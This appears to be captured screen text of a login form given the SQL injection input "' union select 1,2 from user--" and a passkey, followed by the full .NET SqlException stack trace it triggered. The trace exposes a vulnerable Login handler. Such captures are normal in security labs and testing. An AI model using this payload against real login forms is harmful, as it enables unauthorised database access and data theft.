 Enter Name:
' union select 1,2 from user--
Enter Passkey:
butch
Enter
System.Data.SqlClient.SqlException (0x80131904): Incorrect syntax near the keyword 'user'. at System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1
wrapCloseInAction) at System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) at
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj,
Boolean& dataReady) at System.Data.SqlClient.SqlDataReader.TryConsumeMetaData() at System.Data.SqlClient.SqlDataReader.get_MetaData() at
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString, Boolean isInternal, Boolean forDescribeParameterEncryption, Boolean
shouldCacheForAlwaysEncrypted) at System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async,
Int32 timeout, Task& task, Boolean asyncWrite, Boolean inRetry, SqlDataReader ds, Boolean describeParameterEncryptionRequest) at
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method, TaskCompletionSource`1 completion, Int32
timeout, Task& task, Boolean& usedCache, Boolean asyncWrite, Boolean inRetry) at System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior,
Boolean returnStream, String method) at System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method) at System.Data.SqlClient.SqlCommand.ExecuteReader() at
MyNamespaceMain.MyClassMain.Login(Object sender, EventArgs e) ClientConnectionId:02f3352e-1243-4384-aae4-d681ddd2f9d8 Error Number:156,State:1,Class:15